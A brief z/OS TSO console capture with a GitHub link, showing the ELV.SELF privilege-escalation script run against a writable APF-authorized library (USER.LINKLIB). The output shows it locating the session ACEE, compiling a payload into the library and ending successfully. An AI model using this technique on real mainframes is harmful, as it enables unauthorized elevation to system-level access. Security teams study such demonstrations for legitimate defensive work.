 READY
ex 'ELV.SELF' 'TAR=IBMUSER APF=USER.LINKLIB'
Warning: No RACF profile defined for USER.LINKLIB
Might not be able to write to USER.LINKLIB
Got ASID 73 for IBMUSER
Got ASID 82 for current session
Local ACEE at  008FC6F0
USER.LINKLIB
Compiling  XAKURWS in APF USER.LINKLIB
READY
07.59.01 JOB02679 $HASP165 ELVSELF  ENDED AT N1  MAXCC=0 CN(INTERNAL)
READY
https://github.com/ayoul3/Privesc/blob/master/ELV.SELF